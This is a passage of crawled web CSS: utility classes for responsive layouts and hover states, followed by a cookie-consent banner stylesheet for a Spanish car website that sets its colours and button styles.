2}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-8{margin-bottom:2rem;margin-top:2rem}.lg\:my-0{margin-top:0}.lg\:mb-0,.lg\:my-0{margin-bottom:0}.lg\:mb-8{margin-bottom:2rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-0{margin-top:0}.lg\:mt-12{margin-top:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-32{margin-bottom:8rem}.lg\:ml-auto{margin-left:auto}.lg\:mr-0{margin-right:0}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:table{display:table}.lg\:table-cell{display:table-cell}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:\!hidden{display:none!important}.lg\:h-5{height:1.25rem}.lg\:h-8{height:2rem}.lg\:h-auto{height:auto}.lg\:h-24{height:6rem}.lg\:h-32{height:8rem}.lg\:max-h-full{max-height:100%}.lg\:w-5{width:1.25rem}.lg\:w-8{width:2rem}.lg\:w-auto{width:auto}.lg\:w-4\/12{width:33.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-1\/2{width:50%}.lg\:w-full{width:100%}.lg\:w-1\/4{width:25%}.lg\:w-24{width:6rem}.lg\:w-36{width:9rem}.lg\:w-72{width:18rem}.lg\:w-4\/5{width:80%}.lg\:w-\[350px\]{width:350px}.lg\:w-32{width:8rem}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-full{max-width:100%}.lg\:max-w-\[1092px\]{max-width:1092px}.lg\:flex-none{flex:none}.lg\:flex-1{flex:1 1 0%}.lg\:basis-auto{flex-basis:auto}.lg\:border-collapse{border-collapse:collapse}.lg\:\!translate-x-0{--tw-translate-x:0px!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.lg\:rotate-0{--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:justify-items-start{justify-items:start}.lg\:gap-5{gap:1.25rem}.lg\:gap-0{gap:0}.lg\:gap-6{gap:1.5rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:calc(0px*var(--tw-space-x-reverse))}.lg\:divide-none>:not([hidden])~:not([hidden]){border-style:none}.lg\:overflow-visible{overflow:visible}.lg\:border{border-width:1px}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:border-b{border-bottom-width:1px}.lg\:border-t-0{border-top-width:0}.lg\:border-l-0{border-left-width:0}.lg\:border-t{border-top-width:1px}.lg\:border-r-2{border-right-width:2px}.lg\:border-none{border-style:none}.lg\:border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity))}.lg\:border-b-gray-800{--tw-border-opacity:1;border-bottom-color:rgb(122 122 122/var(--tw-border-opacity))}.lg\:border-r-gray-300{--tw-border-opacity:1;border-right-color:rgb(209 213 219/var(--tw-border-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-0{padding-bottom:0}.lg\:pr-0{padding-right:0}.lg\:pt-8{padding-top:2rem}.lg\:text-center{text-align:center}.lg\:text-right{text-align:right}.lg\:align-middle{vertical-align:middle}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-xs{font-size:.675rem}.lg\:link{display:inline-block;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.lg\:link:hover{cursor:pointer}.lg\:link-ui-gray-800{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}@media (hover:hover){.lg\:link-ui-gray-800:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.lg\:transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.lg\:transition-none{transition-property:none}.lg\:before\:absolute:before{content:var(--tw-content);position:absolute}.lg\:before\:left-1\/2:before{content:var(--tw-content);left:50%}.lg\:before\:top-4:before{content:var(--tw-content);top:1rem}.lg\:before\:bottom-4:before{bottom:1rem;content:var(--tw-content)}.lg\:before\:w-\[2px\]:before{content:var(--tw-content);width:2px}.lg\:before\:bg-gray-200:before{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity));content:var(--tw-content)}.lg\:before\:pt-\[58\.82\%\]:before{content:var(--tw-content);padding-top:58.82%}.lg\:before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.lg\:last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.group:hover .lg\:group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}@media (min-width:1280px){.xl\:mb-0{margin-bottom:0}.xl\:flex{display:flex}.xl\:table{display:table}.xl\:table-cell{display:table-cell}.xl\:table-row{display:table-row}@media (min-width:1280px){.xl\:xl\:table-row{display:table-row}}.xl\:h-10{height:2.5rem}.xl\:w-10{width:2.5rem}.xl\:w-5\/12{width:41.666667%}.xl\:w-7\/12{width:58.333333%}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-3\/4{width:75%}.xl\:w-1\/5{width:20%}.xl\:max-w-screen-2xl{max-width:1536px}.xl\:basis-auto{flex-basis:auto}.xl\:border-collapse{border-collapse:collapse}.xl\:grid-flow-col{grid-auto-flow:column}.xl\:flex-row{flex-direction:row}.xl\:flex-nowrap{flex-wrap:nowrap}.xl\:items-center{align-items:center}.xl\:gap-6{gap:1.5rem}.xl\:border{border-width:1px}.xl\:border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity))}.xl\:px-3{padding-left:.75rem;padding-right:.75rem}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xl\:pb-0{padding-bottom:0}.xl\:pr-0{padding-right:0}.xl\:pr-12{padding-right:3rem}.xl\:text-right{text-align:right}.xl\:align-middle{vertical-align:middle}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1536px){.\32xl\:px-4{padding-left:1rem;padding-right:1rem}}@media (hover:hover){.hoverable\:hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.hoverable\:hover\:bg-green-600:hover{--tw-bg-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity))}.hoverable\:hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}.hoverable\:hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hoverable\:hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity))}.hoverable\:hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.hoverable\:hover\:text-red-800:hover{--tw-text-opacity:1;color:rgb(169 68 66/var(--tw-text-opacity))}.hoverable\:hover\:\!text-black:hover{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.hoverable\:hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}.hoverable\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hoverable\:hover\:text-aqua:hover{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}.hoverable\:hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hoverable\:hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hoverable\:hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hoverable\:hover\:shadow-img:hover,.hoverable\:hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hoverable\:hover\:shadow-img:hover{--tw-shadow:2px 2px 8px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 8px 0 var(--tw-shadow-color)}.hoverable\:hover\:shadow-btn:hover{--tw-shadow:2px 2px 4px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 4px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:hover .hoverable\:group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.group:hover .hoverable\:group-hover\:before\:opacity-100:before{content:var(--tw-content);opacity:1}}@media only screen and (max-width:1409px){.\33xl\:col-span-2{grid-column:span 2/span 2}.\33xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\33xl\:flex-col{flex-direction:column}.\33xl\:items-stretch{align-items:stretch}}


--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/lovecar.es-5009f722-0a93-4799-b348-927065ad01c6/styles.css?v=70d3f579-30db-40cd-8c29-c570829473a3
body_size: 60
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(0, 0, 0, 1) !important;--banner-accent-color: rgba(208, 2, 27, 1) !important;--banner-text-on-accent-bg: rgba(255,255,255,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-radius:4px !important;--banner-btn-primary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-hover-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-radius:4px !important;--banner-btn-secondary-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-border-radius:4px !important;--banner-btn-secondary-hover-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-border-radius:4px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}